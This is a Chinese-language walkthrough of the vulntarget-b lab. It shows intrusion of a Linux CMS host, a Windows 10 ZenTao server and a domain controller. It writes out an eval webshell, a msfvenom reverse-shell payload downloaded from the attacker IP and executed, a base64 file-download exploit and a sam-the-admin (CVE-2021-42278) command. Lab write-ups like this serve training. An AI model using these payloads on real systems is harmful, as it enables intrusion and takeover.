前言

靶场是vulntarget-b,环境可以自己百度下载

拓扑图:

一、centerOS7

1.扫描IP

nmap -F 192.168.252.3-254

2.扫描服务

sudo nmap -sV -p 21-10000 192.168.252.151

浏览器访问http://192.168.252.151:81/,发现是一个极致CMS

3.漏洞利用

上网查询了漏洞,发现需要登陆到后台才行,使用burp进行爆破

密码是admin123

参考了这篇文章https://blog.csdn.net/zhangge3663/article/details/116430637

下载插件

接着安装

点击配置,输入密码,随便输入即可,但是要记住,接着再输入一次就可以打开编辑模式

打开index.php,添加一句话木马,点击左上角保存

使用蚁剑连接

连接后发现输入每一个命令都是无效,需要disable_function绕过,使用蚁剑自带的插件即可



开启msf

生成payload

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.252.139 LPORT=4444 -f elf -o linuxshell.elf

通过蚁剑上传到目标机并且执行

wget http://192.168.252.139/linuxshell.elf

chmod 777 linuxshell.elf

./linuxshell.elf

设置路由以及代理

二、win10域环境

1.扫描IP

使用msf的portscan,扫描常见端口

结果发现另外一个IP:10.0.20.66

扫描端口过程真的是久,我放弃了,直接访问8080端口

使用浏览器访问http://10.0.20.66:8080,发现是一个禅道CMS

2.漏洞利用

上网查找文章找到了这一篇https://blog.csdn.net/qq_36197704/article/details/109385695,但是需要登陆到后台才行,但是发现爆破过程中会对登陆次数进行限制,所以我这里直接拿账号与密码进行登陆,有两个POC,但是第一个无法起作用,只能使用第二个,首先上次PHP文件到centerOS中5.php

<?php echo "<?php eval(\$_REQUEST['aaa']);";

访问URL

http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODEvNS5waHA=

其中base64内容是HTTP://10.0.20.30:81/5.php,这里http需要大写。使用蚁剑连接http://10.0.20.66:8080/data/client/1/5.php即可。



把payload上传发现上传失败,会不会有杀软,使用命令:

tasklist /svc

发现有火绒,需要使用免杀payload(免杀的方法网上很多)

获取shell,设置路由代理

三、域控Windows server2016

由于是域控,所以使用一些域渗透知识,但是我发现使用net view 等这些命令没有反应,想使用之前的方法扫描IP,结果扫着扫着就断了,使用frp建立隧道来进行扫描,结果扫了好久都没扫完。只能看WP了,这里使用的是CVE-2021-42278,首先要获取域管理员的账号和密码,meterpreter中

这里有管理员的账号和密码(如果没有的话需要还原虚拟机,这个好像会过期),使用Python脚本(https://github.com/WazeHell/sam-the-admin)

python sam_the_admin.py "vulntarget.com/administrator:Admin@123" -dc-ip 10.0.10.100 -shell

只有Admin@123这个密码是可以访问到域控。等待后就获取shell。不过这个脚本不能cd,查看flag

type C:\Users\Administrator\flag.txt

总结

这一次渗透有域,但是不能使用net view这些命令,需要做凭证。我对域渗透还是有些不了解,需要多多补充这些知识点。还有就是查找漏洞利用时没有仔细看清楚利用过程,在利用禅道CMS中忽略了base64内容的HTTP需要大写,而且加载PHP文件时需要输出内容到win10的PHP文件中,这里我没有仔细看清楚。这里要吸取教训。